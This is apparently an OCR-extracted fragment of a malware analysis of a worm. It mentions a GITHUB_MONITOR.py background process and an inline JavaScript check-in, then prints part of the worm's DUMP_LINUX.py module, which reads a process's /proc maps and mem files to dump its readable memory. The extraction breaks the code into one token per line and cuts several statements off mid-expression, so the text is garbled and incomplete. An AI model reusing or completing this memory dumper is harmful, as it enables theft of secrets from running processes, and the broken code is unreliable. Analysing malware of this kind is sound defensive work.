
is posted, with no file written to disk. This is distinct 
from the persistent 
GITHUB_MONITOR.py
background process - that executes Python; this 
check-in executes JavaScript inline during the 
worm's main flow.
# src/assets/DUMP_LINUX.py - /proc memory
import
sys
,
os
,
re
pid
 = 
__PID__
map_path
 = 
f"/proc/
{
pid
}
/maps"
mem_path
 = 
f"/proc/
{
pid
}
/mem"
with
open
(
map_path
,
'r'
)
as
map_f
,
open
(
m
for
line
in
map_f
.
readlines
(
)
:

m
 = 
re
.
match
(
r'([0-9A-Fa-f]+)-([0
if
m
and
m
.
group
(
3
)
 == 
'r'
:

start
 = 
int
(
m
.
group
(
1
)
,
16
)
end
   = 
int
(
m
.
group
(
2
)
,
16
)
if
start
 > 
sys
.
maxsize
:

continue
mem_f
.
seek
(
start
)